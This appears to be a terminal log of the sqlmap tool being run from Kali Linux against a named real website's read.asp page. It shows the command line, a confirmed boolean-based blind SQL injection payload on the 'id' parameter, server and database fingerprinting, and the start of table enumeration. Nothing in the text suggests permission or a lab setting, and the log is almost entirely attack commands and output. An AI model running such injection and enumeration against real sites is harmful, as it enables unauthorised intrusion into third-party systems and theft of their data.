 root@kali:/usr/share# sqlmap -u http://www.cregc.com.cn/read.asp?id=2062 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:38:35
[18:38:35] [INFO] resuming back-end DBMS 'microsoft access'
[18:38:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original value)
Payload: id=IIF(2783=2783,2062,1/0)
---
KALI LINUX
The quieter you become, the more you are able to hear
[18:38:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[18:38:36] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[18:38:36] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[18:38:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:38:36] [INFO] retrieved:
[18:38:36] [INFO] heuristics detected web page charset 'GB2312'